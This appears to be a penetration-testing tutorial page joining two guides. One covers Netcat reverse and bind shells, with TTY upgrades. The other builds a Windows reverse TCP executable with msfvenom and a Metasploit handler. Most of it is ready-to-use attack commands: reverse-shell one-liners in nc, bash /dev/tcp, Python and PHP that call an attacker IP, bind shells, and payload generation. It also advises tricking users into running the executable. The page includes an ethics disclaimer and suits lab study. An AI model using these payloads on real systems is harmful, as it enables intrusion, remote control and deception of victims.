In our demonstration we will be using Ubuntu as “Target” or “Victim” machine and Kali Linux as our “attacker” machine. IP mapping of both the machine is as below:
Target Machine: 192.168.10.31 – Ubuntu

Attacker Machine: 192.168.10.13 – Kali

Before starting off we are assuming that we have gained Remote Command Execution on our target machine (Ubuntu) during the initial phase of penetration testing, now we can gain remote netcat reverse shells and sessions through Netcat on our attacker machine (Kali).
Demonstration:
We start off first, by confirming if we have Netcat binary installed on our target machine by running:
which nc
“which” is a simple *nix command to tell the location of binary given in STD IN. If the system has binary it will throw out the path of that binary in STD OUT. In our case, we have got the path confirming we have Netcat binary installed on our target machine.
Excellent, now we have to fire up a Netcat listener on TCP port 4444 on our attacker machine, since we are demonstrating the shell using the below command:
nc –lvp <port> -l for listen mode, for inbound connects
-v for verbose
-p [port] for specifying port number
It is totally to either use all these flags combined or separately in our final command.

Great, now our Netcat listener is up and running on port 4444 on attacking machine and waiting for incoming connections from the victim machine.
Now let’s get onto our victim machine where we already got a RCE and get a persistent reverse shell connection of it on our attacker machine. Minimal command used for that purpose is as below:
nc <attacker-ip> <port> -e /bin/bash -e [prog] inbound program to execute
It takes two arguments in this command:
Attacker IP – IP of the attacking machine where you wish to receive connection.
Port – port number on which we have set up the listener.


Now, let’s get back to our Kali attacking machine and see if we get the shell on our attacking machine or not.
For Windows:
If your victim machine is windows, then you have to specify the cmd.exe in -e flag, as shown below:
nc.exe <attacker-ip> <port> -e cmd.exe
What if Netcat not available on target?
Now let’s discuss an edge case scenario, where we successfully achieved Remote Code Execution (RCE), but don’t have Netcat on our target machine. We also assume, that certain commands like wget, curl etc are blocked for our user which essentially means we cannot download Netcat binary from the internet.
This is a common scenario faced in common CTFs and HackTheBox machines and hence it has multiple workarounds. Let’s look at various different ways through which we can gain Netcat Reverse Shells from our target machine to our Netcat listener on attacking machine.
We will be using one-liner shells in our demonstration.
Bash Reverse Shell:
We can confirm Bash on the target host as earlier by which <binary-name> command in Linux:
Now that we have confirmed the existence of bash on our victim machine now lets, get the reverse shell.
bash -i >& /dev/tcp/ATTACKER-IP/ATTACKER-PORT 0>&1

Python3 Reverse Shell:
Python is always a good candidate to get candidate when our victim machine is from *nix family.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKER-IP",ATTACKER-PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

PHP Reverse Shell:
PHP is very common language which can be found on web servers. Following is the one liner PHP reverse shell:
php -r '$sock=fsockopen("ATTACKER-IP",ATTACKER-PORT);exec("/bin/sh -i <&3 >&3 2>&3");'
(Assumes TCP uses file descriptor 3. If it doesn't work, try 4,5, or 6)

Others:
Various other programming/scripting languages can be used to get a reverse shell on the attacker listener in the absence of Netcat utility. Following resources can be consumed for that purpose:
- HighOn Coffee Cheat Sheet
- PayloadAllThings Cheat Sheet
Bind Shell with Netcat:
It was explained earlier in the tutorial that bind shell binds specified port of target and listens for potential incoming TCP/UDP connections. Now let’s have a walkthrough of the process.

Looking in the above diagram, you will notice that target machine binds Bash shell to the specified port using Netcat utility. And then the remote attacker then connects via specified port on the target host.
To successfully achieve a bind shell remotely, below are the minimalistic commands that we need to execute:
- Bind bash/sh shell to a port with the help of Netcat
- Establish a TCP/UDP connection with target machine on the specified port
- Run commands from the attacking machine on the on the compromised machine
Netcat Bind Shell Example:
We will simply run below command in our target machine:
nc –lvp <bind-port-number> -e /bin/bash 
Now below command will be run from the attacker machine to catch the shell:
nc <victim-IP> <Binded-port> 
As depicted in the screenshots, target host binds bash shell to the TCP port i.e. 4444 and then remote attacker connects to it to get the shell of the target.
Upgrading Simple Shell to Fully Interactive TTYs:
Till this point, you have successfully gained a working either reverse or bind shell through which you can execute system commands onto the remote target host.
Now if you notice, this bash shell isn’t as much interactive as normal bash shell would’ve been. There are various problems with these type of shells, some of them are listed below:
- Doesn’t do tab completion
- Closes the complete shell if we press
Ctrl+C - STDERR usually isn’t displayed
- No job control etc.
To summarize it, these type of shells are hard to work with and our life will be much easier if we have a fully interactive shell. Now let’s make this “dump shell” more interactive which can serve our needs better.
We will be discussing 2 ways to make our dump shell better:
Python pty Module:
The pty module gives capability to initiate a pseudo-terminal that can force su and ssh commands to think they are run in standard terminal. To upgrade a dump shell you have to run following command in the terminal:


python -c 'import pty; pty.spawn("/bin/bash")' #for python2
python3 -c 'import pty; pty.spawn("/bin/bash")' #for python3
Upgrading from Netcat with Magic:
In this technique we will upgrade a dumb shell session to fully interactive TTY by setting stty flags.
Firstly, upgrade the shell using technique learnt in first method i.e. running pty module using below:
python3 -c 'import pty; pty.spawn("/bin/bash")' #for python3Now we will put this shell session in the background of our Kali by pressing Ctrl+Z.
Now while shell session is running in the background, Let’s examine the some information regarding this terminal.

Note the output of echo $TERM and size of the current of TTY.
Now we will set the current STTY type to raw and tell it to echo the input chars:
stty raw –echoSTTY output might look somewhat weird, so please don’t worry and continue with our suggested steps. Though you might not able to see input commands but as we type, terminal understand and processes our commands.
We will foreground our previously backgrounded shell by running fg from the victim machine. After that, we will reinitialize using reset command.

Note: It might look that we ran nc –lvp 4444 again but it’s not the case. We just foregrounded the initial shell by fg and reset command was entered into the initial shell, though it might look weird on the screen.
Once we ran the reset command, things will get normal. Now we need to set some variables in the terminal which will match our Kali terminal, from the info gathered earlier.
Note: The information of your Kali terminal could be change so make sure before assigning values to your variables.
export SHELL=bash
export TERM=xterm256-color
stty rows 25 columns 97
In the end, shell will completely be normal and it will have all the super powers you wanted for your shell.
Below is the flow of commands that you need to execute to successfully upgrade your dump shell with magic:
TL; DR
In this article we studied how to install Netcat reverse shells on various platforms and get to know it’s basic usage. Moreover, we explored how Netcat is used in daily life of an ethical hacker and how we can get reverse shell through it. We then discussed edge case scenarios where a red teamer or an ethical hacker cannot get access to a Netcat binary.
We then saw how we can get reverse shell from various commonly used languages on a server i.e. python, bash, php etc. And finally, once we get the shell we decided to upgrade the dumb shell into fully interactive TTYs to serve our needs better.
WINDOWS
In the realm of cybersecurity, understanding how to create and utilize various payloads is essential for professionals engaged in penetration testing and ethical hacking. This article will delve into the process of creating a reverse TCP shell in the form of a Windows executable using the Metasploit framework. We’ll break down the steps needed to generate the payload, configure the listener, and establish a reverse shell connection.
What is a Reverse TCP Shell?
A Reverse TCP Shell is a type of backdoor that allows an attacker to gain control over a target system by establishing a connection that reverses the typical client-server model. In this model, the target machine (victim) initiates a connection back to the attacker’s machine, enabling the attacker to send commands and receive outputs.
Key Concepts:
-
Payload: The code that gets executed on the target machine.
-
Listener: The component on the attacker’s side waiting for incoming connections.
-
Metasploit: A powerful framework used for creating, testing, and executing exploits.
Prerequisites
Before we delve into the detailed steps, ensure you have the following:
-
Metasploit Framework: Installed on your system. It can run on various operating systems, including Linux and Windows.
-
Access to a Windows Machine: This can be a virtual machine where you will deploy the executable.
-
Basic Knowledge of Command Line: Familiarity with command-line interfaces will help you navigate through the setup process.
Step 1: Setting Up Metasploit
First and foremost, you need to launch Metasploit on your machine:
-
Open a terminal (on Linux) or Command Prompt (on Windows).
-
Type the following command to start Metasploit:
This command will initiate the Metasploit console, where you will be executing subsequent commands.
Step 2: Creating the Reverse TCP Shell Payload
Once Metasploit is running, you’ll need to generate the reverse TCP shell executable.
Step 2.1: Use the msfvenom Command
msfvenom is an essential tool for payload generation. To create a reverse TCP shell executable, use the following command:
msfvenom -p windows/shell_reverse_tcp LHOST=<Your_IP_Address> LPORT=<Port_Number> -f exe -o reverse_shell.exe
Explanation of the Parameters:
-
-p windows/shell_reverse_tcp: Specifies the type of payload (a Windows reverse TCP shell). -
LHOST=<Your_IP_Address>: Replace<Your_IP_Address>with your actual IP address. This is where the victim’s machine will connect back. -
LPORT=<Port_Number>: Specify the port number you want your listener to run on (e.g., 4444). -
-f exe: This flag indicates that you want the output file in executable format. -
-o reverse_shell.exe: This specifies the filename for the generated payload.
Example Command:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe -o reverse_shell.exe
Step 3: Setting Up the Metasploit Listener
With the payload created, you now need to set up a listener to receive the incoming connection from the target machine.
Step 3.1: Configuring the Multi/Handler
In the Metasploit console, execute the following commands to configure a multi-handler to listen for incoming connections:
use exploit/multi/handler
set payload windows/shell_reverse_tcp
set LHOST <Your_IP_Address>
set LPORT <Port_Number>
exploit
Example Commands:
use exploit/multi/handler
set payload windows/shell_reverse_tcp
set LHOST 192.168.1.10
set LPORT 4444
exploit
The exploit command will start the listener, preparing your machine to accept incoming reverse shell connections.
Step 4: Deploying the Executable on the Target
At this point, you need to transfer the reverse_shell.exe file to the Windows machine that you are testing. This can be accomplished through various methods, such as:
-
Social Engineering: Trick a user into executing the file.
-
File Sharing: Use shared drives or email attachments (be cautious and ethical).
-
Web Server Delivery: Host the payload on a web server and have the target download it.
Example of Executing the Payload:
Once the executable is on the target system, double-click it to run. This action will initiate the connection back to the attacker’s system.
Step 5: Gaining Access to the Target System
Assuming the executable ran successfully, you should see a command shell open in the Metasploit console where you configured the listener. This shell allows you to execute commands on the target machine:
Confirming Control:
-
The
whoamicommand will show the current user. -
The
ipconfigcommand will show network configuration details.
Precautions and Ethical Considerations
It’s crucial to emphasize that the knowledge gained from this article should be used responsibly. Unauthorized access to computer systems is illegal and unethical. Always ensure you have permission before performing penetration testing or security assessments.
Conclusion
Creating a reverse TCP shell executable using Metasploit is a powerful demonstration of the capabilities of the Metasploit framework. By following the steps outlined in this guide, ethical hackers can effectively test and secure networks. Always remember to operate within legal boundaries and practice ethical hacking to promote cybersecurity rather than exploiting vulnerabilities.
Additional Resources:
-
Metasploit Official Documentation: Metasploit Docs
-
OWASP Top Ten: Understanding common security vulnerabilities.
Incorporating the techniques learned in this article allows penetration testers and security professionals to deepen their understanding of attack vectors and improve their defensive strategies.
Suggested Articles
WINDOWS
WINDOWS
WINDOWS
WINDOWS
WINDOWS
WINDOWS
